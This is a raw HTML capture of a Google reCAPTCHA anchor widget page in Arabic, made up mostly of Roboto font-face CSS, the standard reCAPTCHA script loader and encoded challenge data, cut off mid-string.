request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdwyPkSAAAAAKwTuLI48qs-fJxbj2MkfK8CqUkv&co=aHR0cHM6Ly9mbmFuZW4uY29tOjQ0Mw..&hl=ar&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=iyz8todqh7bt
body_size: 49025
content:
<!DOCTYPE HTML><html dir="rtl" lang="ar"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__rtl.css">
<script nonce="aVS1UB1Ad8vuTWaNHgvfrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ar.js" nonce="aVS1UB1Ad8vuTWaNHgvfrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aVS1UB1Ad8vuTWaNHgvfrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/PWnDosOgw61OA01NHMK9w75rIsKqw6RZF3JbLQzDgXkHXcOxwotMwqTCu1nCh8ODwoVHbcKoe1hWL0oCwovDhsOLeMKfwp7DmBl/[base64]/[base64]/CqQXDusOsJCfCmjvDs8Kdf8KtJ2g/flZpHGnCgMKHw4UwwqVELhFrw4fCq8KKw4bDnMKgw4PCghEJOcOBMxfDgAZ4w6vCgcOPccODwqfDqT/DpcKRwqRwH8KlwqfDicONeSgZe8KUw6/[base64]/w7bCuTMZaW/Dv3DDiDXDrcKmeGZnQcKZA8OSb1sOORwVw5xEYSXCq0RRLFV4C8KLdTTCkcOtwrHDpDQ1JsOpRxzCsxTDpsK5CGlfwqVpBHjCslELw5nDuTrDr8OTfgvCpMO/w7QKBMKuC8OZWkDCpRErwrTDojfCrcKDw4PDjMO3GBlKwpB/w5sZDsOFLsOSwoXChlUdw4PDlRpjw6XDs3jCi2Ilwr4pQsKVFcKww780Aj/DrhwhNMKzCWLCqcKSw49iwpIdw6EPwq/DgsK7w6bCs33Dv1VvDMOEfH8TdRzCplZKwpbCsz7Cm8O4NyELw7gTHGV/w7HCgsOYEBDCpRUvVcOXCsKyJMKVQsKjwrx3wr3Ciwk2ZETCjyfDtSXCrFN+YcKUw4FsJMO5BW0Xwr/DqcKhCQF4KsOyOMKcw5LCnhfCvDQZHEVRwrbCt2/Dn0/[base64]/fMOrw5ALOcKMw6HCvGEiAwdKesOiGMKLw5VWNVXDlF45NcOBwo3DkkHDtzV8wonDsz3Ci8K/w4rDoxMveFpbCMO6wqIMH8KswoPDr8KCwr/DmAQuw7xrdEYvHcKQw5PCuUBuIcKQw6TDkG1bHm7DjzsaXsOgOcKgUQPDrsOxaMKwwr4zwrbDtRvDoSJWGgVrFlXDgMOYKGXDpMKQE8KXBkVLGcKMw4RXbMKsw69+w4XCljXCl8K/QkfCpjDDmnTDncKEw7tbb8KtwqHDmcOnGcO1w7/DrsOjwod0wqTDv8OHGjkYw5vDvkU0XhbCvMO9M8OROSchZMKyO8KXZHgAw6kjERjCkz3DiH/[base64]/Cn8OHEsO0w4rCqArDrcO/wrcDwrUCw5Uua8KhBizDjcKtw5XCssOpw500w4wMCjbCgnsRZMOIw7bCsmfDssOjdsOmcMKyw5ljw4DDpgDDiWVhT8KpHcO4CkhoOcKceMO0wrIUL8O1enTDjcK1w6HDkcK8S1vDjGEOb8KBC3/DvsOVw5Qfw5RMeipZS8KiYcKfw7TCv8KLw4vCkMOnw7fCq3rDpcKgw5hnAiDCvBXCusKfXMOOw6LDlF5Nw6jCvxQKwpzDnXrDlggYZ8Orwqc6w4p6woDCosO1w47Ck0hQRyPDosO+bGd2WsKKwrAzS2/[base64]/Dowh/[base64]/CnWfDtkfDsHPDlsK8wot/wrZswqrDsGR5IF5UwrxlLC/[base64]/[base64]/[base64]/DusKQw5gXw4fDhxXCosKhDHHCjsOOGsKQAGLDm0jDoFZ9woxsw5d9wr3CpHzCgsKIVVLCjMOFJlbDmRHDm24ew7DDp1gNw5suw7DCh1wrwp8DbcKqBcOSwprDuRM5w5fCk8OoVcO+wrlTw7ArwoHCvQUgPFDConfCsMKjw5bCrlzDqFE8QioeOsK/woFswr/DpcKXw7HDkXHCpxUswqUaPcKWwqrDgsKPw6rCswRwwrpmM8KMwo/CocOiMlRkwoUwCMOsY8K3w5QMeiPDnGhOwqrCrcKEIFA1Q0PCq8K8M8O2wpjDk8K0GcKew5gqM8OaSzbDrnnDocKUVsOzw5bCg8KZwrBFQSkLw7VRaBXDl8O1w6A7OCnDvSfDrMKiwpw6AR4tw7PCkVsPwqo4GA/Dg8Oyw77CgnFpw55gwrnCjCrDsUdGw7fDmCvCmMOcwqERYsOrw77DjzvDkknDscKMwoYMakMsw7MCwpgQc8OtCMOWwqPCil7CjGbCr8KCSyBoQ8KvwqnDusOjwr/[base64]/[base64]/[base64]/CtMKkXUpbwqYLUMOrwqU6w6jCpznCjU7CqhrDh8OOHsK+wrnDogDDusKSwpTDo1d9OsKAf8O+w7fDl0zCqsKtPMKdwobChcO/MQZXwrzCtyTDgT7DjzdoRcKlKChRPsOpwoXCn8KpOkDCrlzCiSLClcKDwqRHwrFtIMOvw7TDq8KMw6o5woY0XsOhJRs7wo8IKUDCnMOlC8Ojw5LCkWIqJSbDjC3DhsKMw5/[base64]/Dr8OpVMO2w5/ChsKkwpkjwqc2wrlNwoDClcOKw7EVwpPDkMOaw4zChHpXFsOzYMOHQHPDhmIPw4vCu3kqw6/DjHdvwp1Gw7nCvxzDrzhZCcKkwqtlKMKyKsKmAcKtwpR1w5vCrDrCr8OaVmQPEQ/[base64]/ClnrDsTTDqcKqVMKgwrXCpjcUGWrCuBzDhHjCqzcAYRDCgMOmwpsxw4HDo8KxTR/[base64]/Ck8ONXcOiw4LCnsO7w5NIw77Dr8KGZBTCmF9Gwr/[base64]/Ds0szZQIRdwVvwoTCnMOWwqcNwrbCkMK6dFHDlcKQSA3CiFHDggPCoyBVwr5qw6zCsTduw4TCtTxtOEnCqjMXRhfDgBc5w4bCkcO4EcOJwpjDqcOmK8KMfcOSw78kw5Y7wrHCmDXDsRA/wqTDj1V/[base64]/QMOsNcOnw70rN8OYPsO3T8KqOMKhwrPDriHDrx50RjjCj8KyDTXCgMOJw6LCnsKfdjnDjsOqah4Bem/DpjBkwqfCsMKrW8O/[base64]/UjHCkMOQwq3CmigDw79pYMORw7/[base64]/bMOWW3PCvSNJw7gNLhhaw7/CjQBUBcKLNcONZcKLUsKDQG7DtRLDisOlQMKSJAvCvGrDmMK3DMOfw6p6WMKOfcOCw5jCnsO2wr5MOcOwwovCvn7CvsO6w7rDnMOKAxcHLzrCiH/DuXlQPsKkH1DDosKBwrVMBwckw4TCv8KARGnCoScGw7jCnBFIbsKQUMOFw41pwq1yUS4ywoPCpCfCqsKoHi4sdBkmAkLCtsOrfyPDnxTDg0FhGMO4w53DmMKuBkI5wqsdworDsC0gfl/Ckww3wp4/wpFYbGcTHMOcworCpcK8wrNzw7TDq8KnNA3ChsO6wohswofCn1fCq8OqNDvCm8Kew5NQwqEcwrbDtsKSwqEGw6DCklPDvsO1wq9XKwXCuMKXPHXDvEBscRjDrcKpMMOnQ8K+w6U/AMOFw5otaTRifjbDsl0kIEtqwqZCD2EdfGd0EEwlw504w5onwrkawrzClg4ew64Dw6NgQMONw5QED8KbEsONw55vw4